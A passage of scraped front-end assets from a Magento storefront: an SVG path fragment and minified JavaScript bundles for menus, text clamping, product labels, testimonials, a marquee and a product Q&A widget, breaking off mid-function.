		c4-2.1,8.7-2.3,12.9-0.7c-0.4-4.3,0.7-8.7,3.4-12.1c1.5-1.9,3.3-3.4,5.2-4.3c4.1-2.1,8.7-1.8,12-0.8c3.6,1.1,6.7,3.4,8.9,6.5
		c-1.2,0.8-2.5,1.6-3.7,2.4c-1.6-2.2-4-3.9-6.6-4.6c-2.5-0.7-5.4-0.6-8.1,0.6c-2,1-3.7,2.6-4.8,4.5c-1.2,2-1.8,4.4-1.6,6.8
		c0.2,2.9,1.6,5.8,4.1,7.9c2.2,1.8,5.1,2.7,7.9,2.5c0,1.6,0,3.1,0,4.7c-3.7-0.2-7.5-1.1-10.2-3.2c-0.8-0.6-1.9-1.6-2.7-2.6
		c-0.4-0.5-0.9-1.1-1.1-1.4c-0.1-0.2-0.4-0.7-0.8-1C23.2,25.1,23,25,22.9,24.8z"/>
	<path class="st2" d="M51.1,24.7c3.8,2.1,8.3,2.6,12.1,0.6c1.7-0.9,3.1-2.2,4.1-3.9c1.9-2.9,2.4-6.6,1.2-9.9c-1.2-3.3-4-5.8-7.4-6.8
		c0.4-1.6,0.8-3.2,1.2-4.8c3.7,1,6.9,3.3,9,6.4c2.2,3.3,3.2,7.3,2.6,11.2c-0.7,4.9-3.7,9.4-8.4,11.8c-4,2.1-8.7,2.3-12.9,0.7
		c0.4,4.3-0.7,8.7-3.4,12.1c-1.5,1.9-3.3,3.4-5.2,4.3c-4.1,2.1-8.7,1.8-12,0.8c-3.6-1.1-6.7-3.4-8.9-6.5c1.2-0.8,2.5-1.6,3.7-2.4
		c1.6,2.2,4,3.9,6.6,4.6c2.5,0.7,5.4,0.6,8.1-0.6c2-1,3.7-2.6,4.8-4.5c1.2-2,1.8-4.4,1.6-6.8c-0.2-2.9-1.6-5.8-4.1-7.9
		c-2.2-1.8-5.1-2.7-7.9-2.5c0-1.6,0-3.1,0-4.7c3.7,0.2,7.5,1.1,10.2,3.2c0.8,0.6,1.9,1.6,2.7,2.6c0.4,0.5,0.9,1.1,1.1,1.4
		c0.1,0.2,0.4,0.7,0.8,1C50.8,24.5,50.9,24.6,51.1,24.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/js/components/line-clamp.min.js
body_size: 203
content:
(()=>{'use strict';$.widget('lineClamp',{component:'lineClamp',options:{collapsible:false,textExpand:$t('Show more'),textCollapse:$t('Show less'),},create(){this.textExpand=this.element.data('text-expand')||this.options.textExpand;this.textCollapse=this.element.data('text-collapse')||this.options.textCollapse;this.prepareMarkup();this.refresh();new ResizeObserver(this.refresh.bind(this)).observe(this.element[0]);this._on('click .clamp-toggle',(e)=>{e.preventDefault();this.toggle();});},prepareMarkup(){this.element.prepend(`<a href="#" class="clamp-toggle" data-breeze-temporary>${this.textExpand}</a>`);this.toggler=this.element.find('.clamp-toggle');},refresh(){var isFullyVisible=this.element[0].scrollHeight===this.element[0].clientHeight;if(!this.element.hasClass('expanded')&&isFullyVisible){return this.toggler.hide();}
this.toggler.text(isFullyVisible?this.textCollapse:this.textExpand).show();this.element.toggleClass('expanded',isFullyVisible);if(isFullyVisible&&!this.options.collapsible){this.toggler.hide();}},toggle(){if(this.element.hasClass('expanded')){this.collapse();}else{this.expand();}},expand(){this.element.addClass('expanded');},collapse(){this.element.removeClass('expanded');this.refresh();}});})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/default2.min.js
body_size: 7255
content:
define(['Swissup_Navigationpro/js/touch'],function(touch){'use strict';$.widget('navpro',{component:'navpro',options:{position:{my:'left top',at:'right top',collision:'flipfit fit'},level0:{position:{my:'center top',at:'center bottom',collision:'fit none'}}},create:function(){this.initDefaultMenu();if($(this.element).hasClass('navpro-stacked')&&this._isOrientationVertical()&&$(this.element).parent('.navpro').hasClass('navpro-slideout')){this._addCloseButtonsToSubmenus();this._addParentCategoryLinkToSubmenus();}else if($(this.element).hasClass('navpro-closeable')){this._addCloseButtonsToSubmenus();}
this._splitVerticalColumns();this._updateDimensions();this._expandHomeMenu();$(document).on('breeze:resize',function(){this._splitVerticalColumns();this._updateDimensions();}.bind(this));},_expandHomeMenu:function(){var element=this.element,menu=this.element.menu('instance'),width,mql;if(!$('body').hasClass('cms-index-index')){return;}
width=$('<div class="navpro-initially-expanded">').appendTo('body').css('width');$('.navpro-initially-expanded').remove();function toggleMenu(result){if(result.matches){$('li.home-expanded',element).each(function(){$(this).addClass('persistent');$(this).children('.navpro-dropdown').addClass('persistent');menu.open($(this).children('.navpro-dropdown'));});}else{$('li.home-expanded',element).each(function(){$(this).removeClass('persistent');$(this).children('.navpro-dropdown').removeClass('persistent');menu.close($(this).children('.navpro-dropdown'));});}}
mql=matchMedia('(min-width: '+width+')');mql.addListener(toggleMenu);toggleMenu(mql);},initDefaultMenu:function(){var self=this,clickable=this.element.hasClass('navpro-click')||this.element.closest('.navpro').hasClass('navpro-accordion');this.element.on('menu:afterToggleDesktopMode',function(){$('li.parent',self.element).on('click.navpro',function(event){var menu=self.element.menu('instance'),dropdown=$(this).children(menu.options.dropdown),isOpened=dropdown.hasClass('shown'),timeSpent=new Date()-self.timeOpened;if($(event.target).hasClass('navpro-close')){return;}
if(!touch.touching()){return;}
if(!dropdown.length||isOpened&&timeSpent>10){return;}
if(!isOpened){menu.open(dropdown);}
return false;});}).on('menu:afterToggleMobileMode',function(){$('li.parent',self.element).off('click.navpro');}).on('menu:beforeOpen',function(event,data){self.timeOpened=new Date();self.closeAll(data.dropdown.get(0));self.position(data.dropdown);}).on('menu:beforeClose',function(event,data){if(data.dropdown.hasClass('persistent')){data.preventDefault=true;}}).on('menu:afterClose',function(event,data){data.dropdown.css({left:-9999,right:'auto'});}).on('click','.navpro-close',function(event){var dropdown=$(this).closest('.navpro-dropdown');if(!dropdown.length){dropdown=$(this).closest('.navpro-menu').find('.navpro-dropdown.shown');}
event.preventDefault();dropdown.each((i,el)=>{self.element.menu('close',$(el));});});$(document).on('menuSlideout:afterClose',()=>{if(!this.element.parent().hasClass('navpro-slideout')){return;}
this.element.closest('.navpro-menu').find('.navpro-dropdown.shown').each((i,el)=>{this.element.menu('close',$(el));});});this.element.menu({dropdown:'.navpro-dropdown',responsive:clickable?false:true,mode:clickable?'mobile':'desktop',useInlineDisplay:false}).find('.ui-icon').addClass('navpro-icon-caret');},closeAll:function(except){var self=this;$('.navpro-dropdown.shown').each(function(){var dropdown=$(this);if(except){if(dropdown.is(except)||dropdown.has(except).length){return;}}
self.element.menu('close',dropdown);});},position:function(submenu){if(this._shouldUseMobileFriendlyFallbacks()){submenu.css('position','');}else{submenu.position(this._getSubmenuPosition(submenu));submenu.children('.navpro-shevron').position({my:'center top',at:'center bottom',of:submenu.parent('li'),using:this._uiPosition});}},_uiPosition:function(position,feedback){var el=feedback.element.element,transform=el.hasClass('navpro-shevron')?el.closest('.navpro-dropdown').css('transform'):el.css('transform'),values=transform.match(/-?\d+\.?\d+|\d+/g),translateX,translateY;if(values&&values.length===6){translateX=parseInt(values[4],10);translateY=parseInt(values[5],10);if(translateY){position.top+=translateY;}else if(translateX){position.left+=translateX;}}
el.css(position);},_getSubmenuPosition:function(submenu){var within,width,constraints,level=parseInt(submenu.data('level'),10),parentLi=submenu.closest('li'),isVertical=this._isOrientationVertical(),position=$.extend({of:submenu.parent('li'),using:this._uiPosition},this.options.position);if(this.options['level'+level]?.position){within=this.element;width=$(this.element).outerWidth();constraints=['.header.content','.column.main','.page-main','.footer.content','.container'];if(isVertical){constraints.push('.page-wrapper');}
$(this.element).closest(constraints.join(',')).each(function(){var currentWidth=$(this).outerWidth();if(currentWidth&&currentWidth>width){within=this;}});position=$.extend({within:within},position,this.options['level'+level].position);}
if(submenu.hasClass('navpro-stick-left')||parentLi.hasClass('navpro-stick-left')){if(!isVertical&&level===0){position=this._switchPosition(position,'right','left');position=this._switchPosition(position,'center','left');}else{position.my=position.my.replace('right ','left ');position.at=position.at.replace('left ','right ');}}else if(submenu.hasClass('navpro-stick-right')||parentLi.hasClass('navpro-stick-right')){if(!isVertical&&level===0){position=this._switchPosition(position,'left','right');position=this._switchPosition(position,'center','right');}else{position.my=position.my.replace('left ','right ');position.at=position.at.replace('right ','left ');}}else if(submenu.hasClass('navpro-stick-center')||parentLi.hasClass('navpro-stick-center')){if(!isVertical&&parentLi.hasClass('level0')){position=this._switchPosition(position,'left','center');position=this._switchPosition(position,'right','center');}}
if($('body').hasClass('rtl')){if(position.my.indexOf('left ')===0){position.my=position.my.replace('left ','right ');}else{position.my=position.my.replace('right ','left ');}
if(position.at.indexOf('left ')===0){position.at=position.at.replace('left ','right ');}else{position.at=position.at.replace('right ','left ');}}
return position;},_switchPosition:function(position,from,to){from+=' ';to+=' ';position.my=position.my.replace(from,to);position.at=position.at.replace(from,to);return position;},_updateDimensions:function(){var useMobileFallback=this._shouldUseMobileFriendlyFallbacks(),minHeightSelector=false,maxWidth=$(document.body).width();if($(this.element).hasClass('navpro-stacked')){minHeightSelector='.navpro-dropdown';}else if($(this.element).hasClass('navpro-amazon')){minHeightSelector='.navpro-departments .navpro-dropdown-level2';}
if(minHeightSelector){$(minHeightSelector,this.element).not('.navpro-dropdown-expanded').each(function(){var parent=$(this).parent().closest('.navpro-dropdown');$(this).css({'min-height':useMobileFallback?'':parent.outerHeight()});});}
$('.size-fullwidth, .size-fullscreen, .size-boxed, .size-large').each(function(){$(this).css({'max-width':useMobileFallback?'':maxWidth});});},_shouldUseMobileFriendlyFallbacks:function(){return this._isAccordion()||window.innerWidth<=this._getMobileMaxWidth()&&this._isTransformable();},_getMobileMaxWidth:function(){return parseInt($(this.element).next('.navpro-mobile').css('width'),10);},_isOrientationVertical:function(){return $(this.element).parent('.navpro').hasClass('orientation-vertical');},_isAccordion:function(){return $(this.element).parent('.navpro').hasClass('navpro-accordion');},_isTransformable:function(){return $(this.element).parent('.navpro').hasClass('navpro-transformable');},_addCloseButtonsToSubmenus:function(){var subMenus=this.element.find('.navpro-dropdown');$.each(subMenus,function(index,item){$(item).prepend($('<span class="navpro-close"></span>'));});},_addParentCategoryLinkToSubmenus:function(){var subMenus=this.element.find('.category-item.parent');$.each(subMenus,function(index,item){var category=$(item).children('a').find('span').not('.ui-menu-icon').text(),categoryUrl=$(item).children('a').attr('href'),menu=$(item).find('ul.children').first(),categoryLink,categoryParent;categoryLink=$('<a>').attr('href',categoryUrl).text($.__('All %1').replace('%1',category));categoryParent=$('<li>').addClass('ui-menu-item all-category').html(categoryLink.get(0).outerHTML);if(menu.find('.all-category').length===0){menu.prepend(categoryParent.get(0));}});},_splitVerticalColumns:function(){var self=this;$('.vertical',this.element).each(function(){var el=this;if(self._shouldUseMobileFriendlyFallbacks()){$(el).css('height','auto');return;}
require(['Swissup_Navigationpro/js/make-vertical-columns'],function(makeVerticalColumns){makeVerticalColumns(el,$(el).data('columns'));});});}});});define(['jquery','domReady!'],function($){'use strict';function getContainer(menu){var container=$(menu).find('.navpro-item-more');if(container.length){return container;}
$(menu).append('<li class="li-item level0 size-small level-top parent last caret-hidden navpro-item-more">'+'<a class="nav-a level-top nav-a-icon-more" href="#">'+'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">'+'<path d="M4,12 C5.1045695,12 6,11.1045695 6,10 C6,8.8954305 5.1045695,8 4,8 C2.8954305,8 2,8.8954305 2,10 C2,11.1045695 2.8954305,12 4,12 Z M10,12 C11.1045695,12 12,11.1045695 12,10 C12,8.8954305 11.1045695,8 10,8 C8.8954305,8 8,8.8954305 8,10 C8,11.1045695 8.8954305,12 10,12 Z M16,12 C17.1045695,12 18,11.1045695 18,10 C18,8.8954305 17.1045695,8 16,8 C14.8954305,8 14,8.8954305 14,10 C14,11.1045695 14.8954305,12 16,12 Z"></path>'+'</svg>'+'<span style="visibility: hidden; width: 0; overflow: hidden;">More</span>'+'</a>'+'<div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0" role="menu">'+'<div class="navpro-dropdown-inner">'+'<div class="navpro-row gutters">'+'<div class="navpro-col navpro-col-12">'+'<ul class="children navpro-wrapped-items" data-columns="1"></ul>'+'</div>'+'</div>'+'</div>'+'<span class="navpro-shevron"></span>'+'</div>'+'</li>');return $(menu).find('.navpro-item-more');}
function changeLevel(item,increment){var className=$(item).attr('class'),dataLevel=$(item).data('level'),level=className.match(/level(\d+)/);$(item).removeClass('level-top');className=className.replace('level'+level[1],'level'+(parseInt(level[1],10)+increment));$(item).attr('class',className);if(dataLevel!==undefined){$(item).data('level',parseInt(dataLevel,10)+increment);}}
function levelUp(item){changeLevel(item,-1);}
function levelDown(item){changeLevel(item,1);}
function hideItems(items){var container=getContainer(items.parent());container.find('.navpro-wrapped-items').prepend(items);items.children('a').removeClass('level-top');items.each(function(){levelDown(this);});items.find('.navpro-dropdown').each(function(){levelDown(this);});}
function showItems(items){var menu=items.parents('.navpro-menu');getContainer(menu).before(items);items.children('a').addClass('level-top');items.each(function(){levelUp(this);});items.find('.navpro-dropdown').each(function(){levelUp(this);});}
function build(menu){var itemsToMove=$(),container=getContainer(menu),windowWidth=$(window).width(),offset=menu.className.match(/navpro-nowrap-offset-(\d+)/),liWidth=0,moreItemWidth=0,stopProcessing=false,left,right,isFullyVisible,firstItem;offset=offset?offset[1]:0;container.css({display:'none'});showItems(container.find('.navpro-wrapped-items > li'));$(menu).removeClass('navpro-nowrap-ready').data('navpro-width',$(menu).outerWidth());firstItem=$(menu).children('li').first();if(firstItem.get(0).offsetLeft<0||firstItem.get(0).offsetLeft+firstItem.outerWidth()>windowWidth){$(menu).addClass('navpro-nowrap-justify-start');}
right=Math.round(Math.min($(menu).offset().left+$(menu).outerWidth(),windowWidth));$(menu).children('li').not('.navpro-item-more').each(function(){liWidth+=parseInt($(this).width(),10);});if($(menu).width()-liWidth<=30){right-=offset;}
itemsToMove=$($(menu).children('li').get().reverse()).filter(function(i,el){if(left===$(el).offset().left&&$(el).is(':visible')&&$(el).outerWidth()){stopProcessing=true;}
left=$(el).offset().left;if($('body').hasClass('rtl')){isFullyVisible=Math.round(left-moreItemWidth)>0;}else{isFullyVisible=Math.round(left+$(el).outerWidth()+moreItemWidth)<=right;}
if(isFullyVisible){return false;}
if($(el).hasClass('navpro-item-more')){return false;}
moreItemWidth=60;return true;});$(menu).addClass('navpro-nowrap-ready');$(menu).removeClass('navpro-nowrap-justify-start');if(stopProcessing||!itemsToMove.length){return;}
container.css({display:''});hideItems($(itemsToMove.get().reverse()));}
function isEnabled(menu){return $(menu).hasClass('navpro-nowrap')&&!$(menu).parent('.navpro').hasClass('orientation-vertical');}
function start(){$('.navpro-menu').each(function(){if(!isEnabled(this)){return $(this).removeClass('navpro-nowrap');}
build(this);});}
start();$(document).on('navpro:windowResize breeze:resize breeze:load',function(){start();});return{init:function(menu){if(!isEnabled(menu)){return;}
getContainer(menu);}};});define(['jquery','ko','underscore'],function($,ko,_){'use strict';function countDecimals(value){var parts=value.toString().split('.');return parts.length<2?0:parts[1].length;}
function roundNumber(value,roundValue,roundMethod){var newValue;roundValue=roundValue||1;newValue=Math[roundMethod](value / roundValue)*roundValue;return newValue.toFixed(countDecimals(roundValue));}
function koMapping(object,viewModel){$.each(object,function(key,value){viewModel[key]=ko.observable(value);});}
function imageOnload(event){var koLabel=this,img=event.target;koLabel.imageCss('background-image: url('+img.src+'); '+'width: '+img.width+'px; '+'height: '+img.height+'px; ');}
function updateImageCss(newValue){var koLabel=this,img;if(newValue){img=new Image();img.onload=$.proxy(imageOnload,koLabel);img.src=newValue;}else{koLabel.imageCss('');}}
function processText(){const getVarType=(varName)=>{var directive,code,type;[directive,code,type]=varName.replaceAll('#','').split(':');if(directive!=='attr'){type=code;}
return type;};var koLabel=this,varValue,newValue;newValue=koLabel.text?koLabel.text():'';$.each(koLabel.root.predefinedVars,function(predefinedVar,value){if(newValue.indexOf(predefinedVar)>-1){value=value===null?'':value;varValue=(getVarType(predefinedVar)==='string'||isNaN(value)||value==='')?value:roundNumber(value,koLabel['round_value']?koLabel['round_value']():1,koLabel['round_method']?koLabel['round_method']():'round');newValue=newValue.replace(new RegExp(predefinedVar,'g'),varValue);}});return newValue;}
function prepareCssClasses(){var koLabel=this;return'prolabel'+
(koLabel['css_class']?' '+koLabel['css_class']():'');}
const labelsViewModel=function(labelsData,predefinedVars){var self=this;self.predefinedVars=predefinedVars||{};self.labelsData=[];$.each(labelsData,function(){var data={};data.position=ko.observable(this.position);data.items=[];$.each(this.items,function(){var model={};this.imageCss='';this.image=this.image||'';this.custom=this.custom||'';koMapping(this,model);if(!_.isEmpty(model)){model.root=self;model.textProcessed=ko.pureComputed(processText,model);model.cssClasses=ko.pureComputed(prepareCssClasses,model);model.image.subscribe(updateImageCss,model);updateImageCss.bind(model)(model.image());data.items.push(model);}});self.labelsData.push(data);});};if($.breeze)
$.breezemap['Swissup_ProLabels/js/viewModel/labels']=labelsViewModel;return labelsViewModel;});define(['jquery','Swissup_ProLabels/js/viewModel/labels','ko','Magento_Ui/js/lib/knockout/bootstrap','Magento_Ui/js/modal/modal'],function($,LabelsViewModel,ko){'use strict';$.widget('swissup.renderLabels',{component:'Swissup_ProLabels/js/renderLabels',options:{template:'Swissup_ProLabels/labels',labelsData:{},predefinedVars:{},target:'',renderMode:'replaceChildren'},viewModel:null,_create:function(){const me=this;const remoteTemplate=me.options.template;const inlineTemplate=`${me.options.template}.html`;me.viewModel=new LabelsViewModel(me.options.labelsData,me.options.predefinedVars);ko.renderTemplate(document.getElementById(inlineTemplate)?inlineTemplate:remoteTemplate,me.viewModel,{},$(me.options.target||me.element,me.element).get(0),me.options.renderMode);},getViewModel:function(){return this.viewModel;}});return $.swissup.renderLabels;});define(['Magento_Ui/js/lib/view/utils/async','Swissup_ProLabels/js/renderLabels','Magento_Ui/js/modal/modal'],function($){'use strict';$.widget('swissup.prolabels',{component:'Swissup_ProLabels/js/prolabels',options:{parent:null,imageLabelsTarget:'',imageLabelsInsertion:'appendTo',imageLabelsWrap:true,imageLabelsRenderAsync:false,contentLabelsTarget:'',contentLabelsInsertion:'appendTo',labelsData:{},predefinedVars:{}},_create:function(){var baseImageElement,contentElement,me=this;me.containers={};me.renderContext=me.options.parent?me.element.closest(me.options.parent):me.element;if(me.options.imageLabelsRenderAsync){$.async({selector:me.options.imageLabelsTarget,ctx:me.renderContext.get(0)},me.renderImageLabelsAsync.bind(me));}else{baseImageElement=me.options.imageLabelsTarget?$(me.options.imageLabelsTarget,me.renderContext):me.renderContext;me.renderImageLabels(baseImageElement.get(0));}
contentElement=$(me.options.contentLabelsTarget,me.renderContext);me.renderContentLabels(contentElement.get(0));},renderImageLabels:function(baseImage){var targetElement,insertionMethod,options,me=this;if(me.options.imageLabelsWrap&&!$(baseImage).hasClass('prolabels-wrapper')){if($(baseImage).parent().hasClass('prolabels-wrapper')){targetElement=$(baseImage).parent();}else{targetElement=$(baseImage).wrap('<div class="prolabels-wrapper"></div>').parent();}}else{targetElement=$(baseImage);}
options={labelsData:me.getImageLabels(),predefinedVars:me.options.predefinedVars};if(targetElement.length){insertionMethod=me.options.imageLabelsInsertion;me.containers.imageLabels=$('<div></div>');me.containers.imageLabels[insertionMethod](targetElement);me.containers.imageLabels.renderLabels(options);}},renderImageLabelsAsync:function(image){if(this.uuid==this.element.data('swissupProlabels')?.uuid){this.renderImageLabels(image)}},renderContentLabels:function(outputElement){var me=this;me.containers.contentLabels=[];me.getContentLabels().forEach(function(labels){var options,$container,$target=$(outputElement),method=me.options.contentLabelsInsertion;if(labels.target){method=labels.target.method?labels.target.method:method;$target=labels.target.element?$(labels.target.element,me.renderContext):$target;}
if($target.length){$container=$('<div class="prolabels-content-wrapper"></div>');$container[method]($target);options={labelsData:[labels],predefinedVars:me.options.predefinedVars};$container.renderLabels(options);me.containers.contentLabels.push($container);}});},getImageLabels:function(){var data=[];$.each(this.options.labelsData,function(){if(this.position!=='content'){data.push(this);}});return data;},getContentLabels:function(){var data=[];$.each(this.options.labelsData,function(){if(this.position==='content'){data.push(this);}});return data;},destroy:function(){var imageLabels=this.containers.imageLabels,contentLabels=this.containers.contentLabels||[];imageLabels&&imageLabels.remove();contentLabels.forEach(function($el){$el.remove();});return this._super();}});return $.swissup.prolabels;});define(['jquery'],function($){'use strict';$.mixin('recentProducts',{getAdditionalContent:function(o,item,element){if(item.extension_attributes&&item.extension_attributes.swissup_prolabel){$(element).prolabels(JSON.parse(item.extension_attributes.swissup_prolabel));}
return o(item,element);}});});define(['jquery'],function($){'use strict';var result=function(config,element){var currentPage=1,viewMore=$('#viewMore');function makeAjaxCall(){if(viewMore.hasClass('disabled')){return false;}
viewMore.addClass('disabled');$.get({url:config.loadAction,dataType:'json',data:{page:++currentPage},success:function(data){$(element).append(data.outputHtml);viewMore.removeClass('disabled');if(data.lastPage){viewMore.hide();}}});return false;}
if(viewMore){viewMore.on('click',makeAjaxCall);}};result.component='Swissup_Testimonials/js/list';return result;});define(['jquery'],function($){'use strict';var self,curTestimonial=0,showMoreActive=false,changeInterval,contentHeight,numTestimonials,viewTime,changeAnimDuration;return{component:'Swissup_Testimonials/js/side-list-widget','Swissup_Testimonials/js/side-list-widget':function(config,element){this.element=$(element);this.options=config;this.init();},init:function(){self=this;numTestimonials=this.element.find('.testimonial-container > div').length;viewTime=this.options.viewTime;changeAnimDuration=this.options.animDuration;contentHeight=this.element.find('.content-wrapper').height();if(numTestimonials>1){self.startChangeTimer();$('#testimonialsList').on('mouseenter',function(){if(!showMoreActive)clearInterval(changeInterval);});$('#testimonialsList').on('mouseleave',self.startChangeTimer);}
this.element.find('.read-more').on('click',self.showMore);this.element.find('.read-less').on('click',self.showLess);},showMore:function(){var $this=$(this);showMoreActive=true;$this.hide();$this.parent().find('.read-less').show();$this.parent().find('.content-wrapper').height('auto');return false;},showLess:function(){var $this=$(this);showMoreActive=false;$this.hide();$this.parent().find('.read-more').show();$this.parent().find('.content-wrapper').height(contentHeight);return false;},startChangeTimer:function(){if(!showMoreActive){changeInterval=setInterval(self.nextTestimonial,viewTime);}},nextTestimonial:function(){$('#testimonial_'+curTestimonial).fadeOut(changeAnimDuration);if(++curTestimonial>=numTestimonials){curTestimonial=0;}
$('#testimonial_'+curTestimonial).fadeIn(changeAnimDuration);}};});!function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.Marquee3k=e()}(this,function(){"use strict";let t=0;class e{constructor(t,e){this.element=t,this.selector=e.selector,this.speed=t.dataset.speed||.25,this.pausable=t.dataset.pausable==='true'?1:0,this.reverse=t.dataset.reverse==='true'?1:0,this.paused=!1,this.parent=t.parentElement,this.parentProps=this.parent.getBoundingClientRect(),this.content=t.children[0],this.innerContent=this.content.innerHTML,this.wrapStyles="",this.offset=0,this._setupWrapper(),this._setupContent(),this._setupEvents(),this.wrapper.appendChild(this.content),this.element.appendChild(this.wrapper)}_setupWrapper(){this.wrapper=document.createElement("div"),this.wrapper.classList.add("marquee3k__wrapper"),this.wrapper.style.whiteSpace="nowrap"}_setupContent(){this.content.classList.add(`${this.selector}__copy`),this.content.style.display="inline-block",this.contentWidth=this.content.offsetWidth,this.requiredReps=this.contentWidth>this.parentProps.width?2:Math.ceil((this.parentProps.width-this.contentWidth)/this.contentWidth)+1;for(let t=0;t<this.requiredReps;t++)this._createClone();this.reverse&&(this.offset=-1*this.contentWidth),this.element.classList.add("is-init")}_setupEvents(){this.element.addEventListener("mouseenter",()=>{this.pausable&&(this.paused=!0)}),this.element.addEventListener("mouseleave",()=>{this.pausable&&(this.paused=!1)})}_createClone(){const t=this.content.cloneNode(!0);t.style.display="inline-block",t.classList.add(`${this.selector}__copy`),this.wrapper.appendChild(t)}animate(){if(!this.paused){const t=this.reverse?this.offset<0:this.offset>-1*this.contentWidth,e=this.reverse?-1:1,s=this.reverse?-1*this.contentWidth:0;t?this.offset-=this.speed*e:this.offset=s,this.wrapper.style.whiteSpace="nowrap",this.wrapper.style.transform=`translate(${this.offset}px, 0) translateZ(0)`}}_refresh(){this.contentWidth=this.content.offsetWidth}repopulate(t,e){if(this.contentWidth=this.content.offsetWidth,e){const e=Math.ceil(t/this.contentWidth)+1;for(let t=0;t<e;t++)this._createClone()}}static refresh(t){MARQUEES[t]._refresh()}static pause(t){MARQUEES[t].paused=!0}static play(t){MARQUEES[t].paused=!1}static toggle(t){MARQUEES[t].paused=!MARQUEES[t].paused}static refreshAll(){for(let t=0;t<MARQUEES.length;t++)MARQUEES[t]._refresh()}static pauseAll(){for(let t=0;t<MARQUEES.length;t++)MARQUEES[t].paused=!0}static playAll(){for(let t=0;t<MARQUEES.length;t++)MARQUEES[t].paused=!1}static toggleAll(){for(let t=0;t<MARQUEES.length;t++)MARQUEES[t].paused=!MARQUEES[t].paused}static init(s={selector:"marquee3k"}){t&&window.cancelAnimationFrame(t),window.MARQUEES=[];const i=Array.from(document.querySelectorAll(`.${s.selector}`));let n,r=window.innerWidth;for(let t=0;t<i.length;t++){const n=i[t],r=new e(n,s);MARQUEES.push(r)}!function e(){for(let t=0;t<MARQUEES.length;t++)MARQUEES[t].animate();t=window.requestAnimationFrame(e)}(),window.addEventListener("resize",()=>{clearTimeout(n),n=setTimeout(()=>{const t=r<window.innerWidth,e=window.innerWidth-r;for(let s=0;s<MARQUEES.length;s++)MARQUEES[s].repopulate(e,t);r=this.innerWidth},250)})}}return e});(()=>{'use strict';$(document).on('breeze:load',()=>{$('.data.item.content .review-form').hide().before(`
                <button type="button" class="action show-form" data-breeze-temporary>
                    ${$t('Write Review')}
                </button>
            `);$('.product.attribute.overview > .value').lineClamp();$.async('.testimonials-slider .testimonial-message',(el)=>{$(el).lineClamp();});$.async('.breeze-carousel .easycatalogimg',(el)=>{$(el).pagebuilderCarousel({arrows:true});});const marqueeObserver=new IntersectionObserver(entries=>{if(entries.some(entry=>entry.isIntersecting)){window.Marquee3k?.init();marqueeObserver.disconnect();}});document.querySelectorAll('.marquee3k').forEach((el)=>{marqueeObserver.observe(el);});$(document).on('breeze:destroy',()=>{marqueeObserver.disconnect();});});$(document).on('click','.data.item.content .show-form',function(){$(this).hide().next('form').show();});$(document).on('click','.askit-item-body',function(){$(this).parent('li').find('.askit-item-trigger').trigger('click');});})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/product.min.js
body_size: 19369
content:
(function(){'use strict';$.widget('askitQuestions',{create:function(){var self=this,tabContent=$(this.element).closest('.data.item.content'),tab;this._on({'click .pages a':'page','click [data-vote]':'vote','change .limiter-options':'limit'});if(tabContent.length){tab=$('#tab-label-'+tabContent.attr('id'));if(tab.length&&!tab.hasClass('active')){return tab.one('collapsible:beforeOpen',function(){self.load();});}}
this.load();},page:function(event){event.preventDefault();this.load($(event.currentTarget).attr('href'),true);},vote:function(event){var params=$(event.currentTarget).data('vote');event.preventDefault();params.data.expanded=$('[id^=askit-item-trigger]:checked').map(function(){return this.id;}).get().join();this.load(params.action,params.data);},limit:function(event){event.stopPropagation();this.load($(event.currentTarget).val(),true);},load:function(url,data,scrollUp){if(typeof data==='boolean'){scrollUp=data;data=false;}
$(this.element).attr('aria-busy',true);return $.request.send({url:url||this.options.questionsUrl,type:data?'form':'html',method:data?'post':'get',data:data?data:{ajax:1}}).then(function(response){$(this.element).attr('aria-busy',false);if(!response?.body){return;}
if(scrollUp&&!this.element.find('.askit-item').first().isInViewport()){this.element.get(0).scrollIntoView(true);}
$(this.element).empty().append(response.text.replace(' data-mage-init=\'{"redirectUrl": {"event":"change"}}\'','')).trigger('contentUpdated');}.bind(this));}});$(document).on('breeze:mount:Swissup_Askit/js/process-questions',function(event,data){$(data.el).askitQuestions(data.settings);});})();(function(){'use strict';$.view('askitMessages','uiMessages',{component:'Swissup_Askit/js/view/messages'});$.view('askitForm','form',{component:'Swissup_Askit/js/view/form',defaults:{customer:$.sections.get('customer'),askedSuccessfully:false,isFormVisible:false,autocomplete:'on',ajaxSave:true,formId:'askit-question-form',template:null},create:function(){this.customerName=this.customer().fullname;this.askedSuccessfully=ko.observable(this.askedSuccessfully);this.isFormVisible=ko.observable(this.isFormVisible);if(window.location.hash==='#'+this.formId){this.isFormVisible(true);}},afterRender:function(){this.messageContainer=this.getRegion('askit-messages')()[0];},save:function(){var self=this,result=this._super();self.messageContainer.removeAll();if(!result||!result.then){return;}
result.then(function(response){var error=false,data=response?.body||{};if(data.backUrl){location.href=data.backUrl;return;}
if(data.messages){data.messages.forEach(function(message){var method='addSuccessMessage';if(message.type==='error'){error=true;method='addErrorMessage';}
self.messageContainer[method](message.text);});}
